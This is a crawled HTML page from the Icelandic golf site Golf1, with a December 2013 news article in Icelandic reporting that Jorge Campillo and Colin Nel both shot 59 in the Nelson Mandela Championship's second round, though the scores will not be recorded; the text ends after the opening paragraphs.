

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/
body_size: 11622
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! &#8230; en fá metið ekki skráð</title>
	<meta name="description" content="  Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! &#8230; en fá metið ekki skráð | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! &#8230; en fá metið ekki skráð Straumur athugasemda" href="https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fcampillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fcampillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/84183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/" />
<link rel='shortlink' href='https://www.golf1.is/?p=84183' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! … en fá metið ekki skráð' />
<meta property='og:url' content='https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/' />
<meta property='og:description' content='Það hefir aldrei gerst á Evrópumótaröðinni, allt frá því að henni var hleypt af stokkunum árið 1972 að kylfingur leiki á 59 höggum í móti á mótaröðinni.... hvað þá að tveir kylfingar nái 59 högga draumahringi í einu og sama mótinu. Það gerðist þó í gær þegar 2. hringur Nelson Mandela Championship var leikinn í KwaZulu Natal í Suður-Afríku. Það voru þeir Jorge Campillo frá Spáni og Colin Nel frá Suður-Afríku, sem báðir náðu að leika á 11 undir pari, 59 höggum .... en met þeirra verða ekki skráð!!! Vonbrigði það!!! Ástæðan er hins vegar sú að kylfingar gátu lyft bolta og hreinsað vegna mikils votviðris sem ítrekað hefir valdið frestunum á mótinu og orðið til þess að það var stytt í 54 holu Nú er 2. umferð mótsins lokið og   &lt;a href=&quot;https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! ... en fá metið ekki skráð"/>
  <meta property="og:url" content="https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Það hefir aldrei gerst á Evrópumótaröðinni, allt frá því að henni var hleypt af stokkunum árið 1972 að kylfingur leiki á 59 höggum í móti á mótaröðinni.... hvað þá að tveir kylfingar nái 59 högga draumahringi í einu og sama mótinu.
Það gerðist þó í gær þegar 2. hringur Nelson Mandela Championship v"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg"/>
  <meta property="article:published_time" content="2013-12-14T13:00:48+00:00"/>
  <meta property="article:modified_time" content="2013-12-14T13:23:31+00:00" />
  <meta property="og:updated_time" content="2013-12-14T13:23:31+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! ... en fá metið ekki skráð"/>
  <meta itemprop="headline" content="Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! ... en fá metið ekki skráð"/>
  <meta itemprop="description" content="Það hefir aldrei gerst á Evrópumótaröðinni, allt frá því að henni var hleypt af stokkunum árið 1972 að kylfingur leiki á 59 höggum í móti á mótaröðinni.... hvað þá að tveir kylfingar nái 59 högga draumahringi í einu og sama mótinu.
Það gerðist þó í gær þegar 2. hringur Nelson Mandela Championship v"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg"/>
  <meta itemprop="datePublished" content="2013-12-14"/>
  <meta itemprop="dateModified" content="2013-12-14T13:23:31+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! ... en fá metið ekki skráð"/>
  <meta name="twitter:url" content="https://www.golf1.is/campillo-og-nel-spiludu-badir-2-hring-a-mandela-motinu-a-59-hoggum-en-fa-metid-ekki-skrad/"/>
  <meta name="twitter:description" content="Það hefir aldrei gerst á Evrópumótaröðinni, allt frá því að henni var hleypt af stokkunum árið 1972 að kylfingur leiki á 59 höggum í móti á mótaröðinni.... hvað þá að tveir kylfingar nái 59 högga draumahringi í einu og sama mótinu.
Það gerðist þó í gær þegar 2. hringur Nelson Mandela Championship v"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-84183 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="620" height="349" src="https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel.jpg 620w, https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel-300x168.jpg 300w, https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel-129x73.jpg 129w, https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel-98x56.jpg 98w, https://www.golf1.is/wp-content/uploads/2013/12/1-a-Campillo-og-Nel-160x90.jpg 160w" sizes="(max-width: 620px) 100vw, 620px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 14. 2013 | 13:00</span>
					<h1>Campillo og Nel spiluðu báðir 2. hring á Mandela mótinu á 59 höggum!!!! &#8230; en fá metið ekki skráð</h1>
					
					<p style="text-align: justify;">Það hefir aldrei gerst á Evrópumótaröðinni, allt frá því að henni var hleypt af stokkunum árið 1972 að kylfingur leiki á 59 höggum í móti á mótaröðinni&#8230;. hvað þá að tveir kylfingar nái 59 högga draumahringi í einu og sama mótinu.</p>
<p style="text-align: justify;">Það gerðist þó í gær þegar 2. hringur Nelson Mandela Championship var leikinn í KwaZulu Natal í Suður-Afríku.</p>
<p style="text-align: justify;">Það voru þeir <strong>Jorge Campillo</strong> frá Spáni og <strong>Colin Nel</strong> frá Suður-Afríku, sem báðir náðu að leika á 11 undir pari, 59 höggum &#8230;. en met þeirra verða ekki skráð!!! Vonbrigði það!!!</p>
